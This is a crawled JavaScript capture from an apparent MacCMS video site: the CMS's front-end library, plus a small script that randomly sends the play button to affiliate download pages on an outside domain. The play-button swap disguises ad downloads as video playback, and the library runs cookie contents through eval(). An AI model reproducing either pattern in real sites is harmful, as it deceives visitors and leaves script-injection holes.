            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        },
		'Noinfo':function(name,id){
            MAC.Pop.Show(400,300,'留言反馈',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空呀</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录！</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
				var urlfavs = maccms.path + '/index.php/user/favs';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('title', MAC.User.UserName);
						$('.mac_user').text('');
                        $('.mac_user').addClass('face_pic');
						$('.mac_user').append('<img class="face" src="' + MAC.User.Portrait + '" alt="会员头像">');
						var Ww = $(window).width();if (Ww < 820){$('.mac_user').attr('href', url);}
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }
					var VIP = '<i class="iconfont user_vip"></i>';
					if(MAC.User.GroupId <3){
						var GName = MAC.User.GroupName;
					}else{
						var GName = VIP + MAC.User.GroupName;
					}

                    var html ='<div id="dhgb12" class="dhgb12 mac_user_box dropbox user">';
                    html += '<div class="user_list_box"><div class="user_list"><a class="mac_user_n" href="javascript:;">'+MAC.User.UserName+'</a><a class="mac_user_g" href="javascript:;">' + GName + '</a><a href="' + url + '" target="_blank"><i class="iconfont"></i>个人中心</a><a href="' + urlfavs + '" target="_blank"><i class="iconfont"></i>我的收藏</a><a href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="iconfont"></i>退出账号</a></div></div>'

                    $('.mac_user').after(html);
					$('.mac_user').removeClass('mac_user');
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
      
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/5166_0.html';
break;        
}